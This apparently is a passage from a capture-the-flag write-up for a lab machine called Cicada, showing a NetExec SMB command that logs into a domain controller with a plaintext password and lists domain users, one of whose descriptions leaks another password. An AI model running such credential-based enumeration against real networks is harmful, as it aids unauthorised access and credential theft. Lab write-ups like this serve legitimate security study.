 └─# nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain
:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Descr
iption-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-
in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-
in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Di
stribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just i
n case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA